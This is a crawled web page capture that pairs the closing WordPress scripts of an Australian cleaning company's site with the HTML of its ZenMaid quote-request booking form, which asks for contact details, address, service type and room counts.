<script type="text/javascript" src="https://js-ap1.hs-scripts.com/442128144.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="whatconverts-tracking-script-js-before">
/* <![CDATA[ */
var $wc_load=function(a){return JSON.parse(JSON.stringify(a))},$wc_leads=$wc_leads||{doc:{url:$wc_load(document.URL),ref:$wc_load(document.referrer),search:$wc_load(location.search),hash:$wc_load(location.hash)}};
//# sourceURL=whatconverts-tracking-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//s.ksrndkehqnwntyxlhgto.com/141758.js?ver=6070f8a86e404f7df0be1d09d9727986" id="whatconverts-tracking-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767299093" id="ez-toc-js-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.7" id="x-site-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cleanaustraliaservice.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","restapi":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"4241","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cleanaustraliaservice.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4250":{"triggers":[{"type":"form_submission","settings":{"cookie_name":["pum-4250"],"form":"gravityforms_5","delay":"0"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-4250","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4277","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"thankyou","id":4250,"slug":"franchise-thank-you-popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755209151&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="cs-3608" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.footer-span').click(function(){
var trig = jQuery(this).data('trigger')
jQuery('.hidden-cleaning:not(#' + trig + '-cleaning)').hide()
jQuery (this).text($(this).text() == '-' ? '+' : '-');
jQuery('#' + trig + '-cleaning').slideToggle('slow')
})
})
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-buttons').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-buttons').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
$(document).on('change', '#booking_email', function(){
localStorage.setItem("email",$(this).val());
//console.log(localStorage.getItem("email"));
})
$(document).on('change', '#booking_phone_number', function(){
localStorage.setItem("phone",$(this).val());
//console.log(localStorage.getItem("phone"));
})
});
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.198 seconds, on January 14, 2026 @ 4:05 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.zenmaid.com/booking-forms/3DPH1/bookings/new
body_size: 27136
content:
<div id="scroll-frame">
    <form class="simple_form clearfix zm-payment-form" id="new_booking" style="background-color: #f4f4f4" data-intercept="0" data-min-price="0" data-sales-tax="0.0" data-currency-symbol="$" data-currency-subunit-to-unit="100" data-external-id="3DPH1" data-decimal-mark="." data-symbol-first="true" data-thousands-separator="," data-estimates-price="false" data-redirect-url="https://www.cleanaustraliaservice.com.au/thanks/" data-gettext-locale="en-US" data-i18n="{&quot;service&quot;:&quot;Service&quot;,&quot;discount&quot;:&quot;Discount&quot;,&quot;coupon&quot;:&quot;Coupon&quot;,&quot;tax&quot;:&quot;Tax&quot;,&quot;total&quot;:&quot;Total&quot;,&quot;price_estimate&quot;:&quot;Price Estimate&quot;,&quot;contact_info&quot;:&quot;Contact Info&quot;,&quot;time_and_place&quot;:&quot;Time \u0026 Place&quot;,&quot;service_details&quot;:&quot;Service Details&quot;,&quot;bathrooms&quot;:&quot;Bathrooms&quot;,&quot;bedrooms&quot;:&quot;Bedrooms&quot;,&quot;square_meters&quot;:&quot;Square Meters&quot;,&quot;square_feet&quot;:&quot;Square Feet&quot;,&quot;man_hours&quot;:&quot;Man Hours&quot;}" action="https://app.zenmaid.com/booking_forms/3DPH1/bookings" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="7nf3FTmdlelAG05fRNWoq9x6UVln3xRzm0ZBr_mY583SJL-_BxDG7bi-GtmRUaSbCrRIzs08SkDS6CDjGpMdQg" autocomplete="off" />
  <style>
  .cleanslate .booking-summary-aside i {
    color: #39bde5;
  }
</style>
<div class="booking-summary-aside hide-phablet" style="position: absolute;">
  <div class="form-sidebar-wrapper" style="background-color: #ffffffaa">
    <div class="clearfix"></div>
    <section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fas fa-star"></i>
  </div>
  <strong>
    Who are we?
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    Clean Australia Service have been in the business for over a decade and have grown to be the best cleaning service in Sydney.
  </p>
</section>
<section class="booking-form-sidebar-element" style="background-color: #ffffff">
  <div>
      <i class="fa fa-comments"></i>
  </div>
  <strong>
    Customers Love Us!
  </strong>
  <p style="display:block;text-align:center;font-size:14px;color:#b3b3b3;">
    See for yourself why customers love Clean Australia Service!
  </p>
</section>

  </div>
  <div class="booking-summary-wrapper" style="background-color: #ffffffaa">
    <div class="booking-summary-container" style="background-color: #ffffff">
      <h5>Your Cleaning Summary</h5>
      <div id="booking-contact-wrapper">
      </div>
      <div id="booking-location-wrapper">
      </div>
      <div id="booking-service-wrapper">
      </div>
      <div id="booking-price-wrapper">
        <h5>Price Estimate</h5>
      </div>
    </div>
    <div class="cta-wrapper" style="background-color: #ffffff">
      <div class="btn-wrapper">
        <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
          Submit Now
</button>
        <small class="tos-info">
          By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
        </small>
      </div>
    </div>
  </div>
</div>

  <div class="zenmaid-widget-container" id="zenmaid-widget-container" style="background-color: #f4f4f4">
    <div class="zm-booking-form-container">
      <div class="booking-form-body-wrapper" style="background-color: #ffffffaa">
        <div class="booking-form-body" style="background-color: #ffffff">
            <button type="button" class="zenmaid-modal-close-btn" style="cursor: pointer;background-color: transparent !important;color: buttontext;border: 0px;display: block;padding:0;position: absolute;top:1.5em;left:1.5em;z-index: 9999;">
              <svg viewBox="0 0 12 12" role="img" aria-label="Close" focusable="false" style="height: 15px; width: 15px; display: block; fill: rgb(222, 223, 225);"><path d="m11.5 10.5c.3.3.3.8 0 1.1s-.8.3-1.1 0l-4.4-4.5-4.5 4.5c-.3.3-.8.3-1.1 0s-.3-.8 0-1.1l4.5-4.5-4.4-4.5c-.3-.3-.3-.8 0-1.1s.8-.3 1.1 0l4.4 4.5 4.5-4.5c.3-.3.8-.3 1.1 0s .3.8 0 1.1l-4.5 4.5z" fill-rule="evenodd"></path></svg>
            </button>
          <div id="booking-form-wrapper">
            <header>
                <img width="75" style="width:75px;" src="https://s3.amazonaws.com/prod.zm-web-uploads.s3-bucket/user_profiles/6692/logo/Logo_with_text_png.png?X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=AKIATKV2KMSNDYV3WLSC%2F20260122%2Fus-east-1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260122T052437Z&amp;X-Amz-Expires=900&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=88ed2e6aeb182a0d970c6360f0adfa015f36d0bcb5a3503dd3d3d6376bce6986" />
                <h2>Get a Free Quote</h2>
                <h3>Quote in Less than 60 Seconds</h3>
                <p class="zm-introduction">
                  Let Clean Australia Service do the cleaning so you can use your time for the activities you enjoy more. Fill in all fields below and a friendly Clean Australia Service customer care specialist will be in touch with you shortly, or call us today on 1300 034 788
                </p>
            </header>
                <hr>
                <section>
                <div class="booking-form-element 48170"
                  data-element-type="name"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_name"><label class="string required control-label" for="booking_name"><abbr title="required">*</abbr> Name</label><input placeholder="Enter your name" required="required" class="string required form-control" aria-required="true" maxlength="255" size="255" type="text" name="booking[name]" id="booking_name" /></div>

                </div>
                <div class="booking-form-element 48171"
                  data-element-type="email"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group email required booking_email"><label class="email required control-label" for="booking_email"><abbr title="required">*</abbr> Email</label><input placeholder="Enter your email" class="string email required form-control form-control" required="required" aria-required="true" maxlength="255" type="email" size="255" name="booking[email]" id="booking_email" /></div>

                </div>
                <div class="booking-form-element 48172"
                  data-element-type="phone_number"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group string required booking_phone_number"><label class="string required control-label" for="booking_phone_number"><abbr title="required">*</abbr> * Phone Number</label><input placeholder="Enter your phone number" data-phone-utils-url="https://d3q761sbfyxqec.cloudfront.net/assets/application-vendor-phone-utils-af0512e8c9b2714e0cb99bd27b60d8fcf330351ae58257526f6bb0c55061bc1e.js" data-country="AU" title="This phone number seems to be invalid" pattern="[+-._ ()\d]{3,20}$" class="string required form-control" required="required" aria-required="true" maxlength="255" size="255" type="text" name="booking[phone_number]" id="booking_phone_number" /></div>
<div id="phone-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_transactional"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_transactional]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_transactional]" id="booking_sms_consent_transactional" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_transactional">I consent to receive SMS related to this booking. You can reply STOP to unsubscribe at any time.</label>
  </div>
</div>
<div id="marketing-consent-given-wrapper">
  <div class="form-group boolean optional booking_sms_consent_marketing"><input value="0" autocomplete="off" type="hidden" name="booking[sms_consent_marketing]" /><label class="checkbox"><input class="boolean optional" type="checkbox" value="1" name="booking[sms_consent_marketing]" id="booking_sms_consent_marketing" /></label></div>
  <div class="label-wrapper">
    <label for="booking_sms_consent_marketing">I agree to receive occasional marketing messages.</label>
  </div>
</div>

                </div>
                <div class="booking-form-element 48173"
                  data-element-type="address"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>* Service Address</label>
  <p style="font-size: 0.75em; color: #fa755a; display:none;" id="error-for-address" > Please fill out address below</p>
  
  <div class="row">
    <div class="col-sm-12" style="margin-top: 20px;">
      <div class="form-group string optional booking_address_line1"><label class="string optional control-label" for="booking_address_line1">Address Line 1</label><input placeholder="Street 1" class="string optional form-control field line1" maxlength="255" size="255" type="text" name="booking[address_line1]" id="booking_address_line1" /></div>
    </div>
    <div class="col-sm-12" style="margin-top: 20px;">
      <div class="form-group string optional booking_address_line2"><label class="string optional control-label" for="booking_address_line2">Address Line 2</label><input placeholder="Street 2" class="string optional form-control field line2" maxlength="255" size="255" type="text" name="booking[address_line2]" id="booking_address_line2" /></div>
    </div>
    <div style="width:42%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_city"><label class="string optional control-label" for="booking_address_city">City / Town</label><input class="string optional form-control field locality postal_town" placeholder="City" maxlength="255" size="255" type="text" name="booking[address_city]" id="booking_address_city" /></div>
    </div>
    <div style="width:25%;display: inline-block; margin-right: 2%;">
      <div class="form-group string optional booking_address_state"><label class="string optional control-label" for="booking_address_state">State / Region</label><input placeholder="State" class="string optional form-control field administrative_area_level_1" maxlength="255" size="255" type="text" name="booking[address_state]" id="booking_address_state" /></div>
    </div>
    <div style="width:25%;display: inline-block;">
      <div class="form-group string optional booking_address_postal_code"><label class="string optional control-label" for="booking_address_postal_code">ZIP / Postal code</label><input placeholder="ZIP / Postal code" class="string optional form-control field postal_code" maxlength="255" size="255" type="text" name="booking[address_postal_code]" id="booking_address_postal_code" /></div>
    </div>
  </div>

                </div>
                <div class="booking-form-element 48181"
                  data-element-type="service_extras"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>What type of service and extras do you require?</label>
<div class="service-extras-container">
  <div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25877" value="25877" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25877"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Carpet Cleaning </div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25878" value="25878" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25878"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Office Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25880" value="25880" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25880"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Apartment/Townhouse</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25879" value="25879" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25879"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Home Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25881" value="25881" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25881"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Commercial Property</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25887" value="25887" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25887"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Spring Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25882" value="25882" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25882"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_oven_cleaning-6c3eebae4b28ddc28d88e40428ea45a92a03a05f2223153946fa9eecebde6526.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Oven</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25883" value="25883" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25883"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_window_cleaning-980e62295635b02058105e2a39c3760c567df0eb67cccf444a5b75ecf760203a.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Window Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25888" value="25888" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25888"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_move_in_out_cleaning-88cf751ca409909bc516a78a1bc258eda439859ce73eaedf31370bd7c58b44ec.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">End of Lease/Bond Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25886" value="25886" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25886"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Aged Care Support Services</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25885" value="25885" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25885"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Exterior House Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>
<div class="image-checkboxes-container booking-form-element-option" style="display:inline-block;"
  data-intercept="0"
  data-slope="1"
  data-target="intercept"
>
  <ul>
    <li>
      <input type="checkbox" name="booking[booking_form_element_options][]" id="extra-cb-25884" value="25884" data-price="0" data-price-factor="1" />
        <label for="extra-cb-25884"><img src="https://d3q761sbfyxqec.cloudfront.net/assets/instruction_icon_generic-2016a9350060714654010b8f6f434963f04a72aa9d37af0870ba76b1462c6b96.png" /></label>
      <div class="checkbox-caption">
        <div class="item-caption-container">Leather/Upholstery Cleaning</div>
        <div  style="visibility: hidden">
          <span class="price-container"><span class="currency-container"></span><span class="unit-container"></span><span class="cents-container"></span></span>
        </div>
      </div>
    </li>
  </ul>
</div>

</div>

                </div>
                <div class="booking-form-element 48174"
                  data-element-type="bedrooms"
                  data-slider-slug=bedrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bedrooms should be cleaned</label>

<div class="bedroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bedrooms_icon-e62e370543960d1473eacbf70a18945ad60c69679178fd8f7e5149878d8e836a.svg" />
  </div>
  <div class="slider-slider">
    <div id="bedrooms-slider" class="range-slider for-bedrooms" data-slug="bedrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bedrooms&quot;,&quot;one&quot;:&quot;1 Bedroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bedrooms&quot;,&quot;units&quot;:&quot;Bedrooms&quot;}" autocomplete="off" type="hidden" name="booking[bedrooms_count]" id="booking_bedrooms_count" />
  </div>
</div>

                </div>
                <div class="booking-form-element 48175"
                  data-element-type="bathrooms"
                  data-slider-slug=bathrooms
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <label>How many bathrooms should be cleaned?</label>

<div class="bathroom-slider-wrapper">
  <div class="slider-icon">
    <img height="26" src="https://d3q761sbfyxqec.cloudfront.net/assets/bathrooms_icon-f9629910bc62c9302a0bf70438bb97bac1441774a88a6294fa4ae5b27086834e.svg" />
  </div>
  <div class="slider-slider">
    <div id="bathrooms-slider" class="range-slider for-bathrooms" data-slug="bathrooms"></div>
    <input class="hidden slider-proxy" value="1" data-price="0" data-captions="{&quot;none&quot;:&quot;No Bathrooms&quot;,&quot;one&quot;:&quot;1 Bathroom&quot;,&quot;six_or_more&quot;:&quot;6+ Bathrooms&quot;,&quot;units&quot;:&quot;Bathrooms&quot;}" autocomplete="off" type="hidden" name="booking[bathrooms_count]" id="booking_bathrooms_count" />
  </div>
</div>
<div>Count bathrooms with only a toilet and sink as a half bathroom</div>

                </div>
                <div class="booking-form-element 48184"
                  data-element-type="custom_question"
                  
                  data-intercept="0"
                  data-slope="0"
                  data-target="intercept" 
                >
                  <div class="form-group text optional booking_custom_requests"><label class="text optional control-label" for="booking_custom_requests">Do you have any further special requests?</label><textarea style="max-width:420px;max-height:170px" class="text optional form-control" name="booking[custom_requests]" id="booking_custom_requests">
</textarea></div>

                </div>
            </section>
            <div class="form-group hidden booking_price"><input class="hidden" autocomplete="off" type="hidden" name="booking[price]" id="booking_price" /></div>
            <div class="booking-summary-container">
              <div class="mobile-booking-summary-wrapper" style="margin-bottom: 10px;">
  <div id="booking-price-mobile-wrapper">
    <h5>Price Estimate</h5>
  </div>
</div>
<div class="cta-wrapper">
  <div class="btn-wrapper">
    <button name="button" type="submit" class="zenmaid-book-button btn btn-primary btn-rounded pull-right" style="background-color: #39bde5">
      Submit Now
</button>
    <small class="tos-info">
      By clicking on &quot;Submit Now&quot; you agree to our Terms of Service
    </small>
  </div>
</div>

            </div>
          </div>
          <div id="booking-confirmation-wrapper">
            <img style="width: 64px" src="https://d3q761sbfyxqec.cloudfront.net/assets/checkmark_icon-206b46f48e1dcdee9bf08bcc283c78935a74beaa0b47968203482fe13d51e359.png" />
            <h2>Quote request was successfully sent.</h2>
            <p>
              Thanks for requesting a quote with us. We will contact you shortly to confirm your details.
            </p>
            <span id="close-booking-confirmation">Back to Site</span>
          </div>
            <div id="booking-legal">
  </div>

        </div>

          <small class="powered-by">
            Powered by
            <a href="https://app.zenmaid.com/powered-by">
              <img src="https://d3q761sbfyxqec.cloudfront.net/assets/zenmaid-logo-round-21px-e1dba2d66a9902b6e154e0b66642effc24b9d56a2ecf5c4553adcc82db7b30aa.png" />
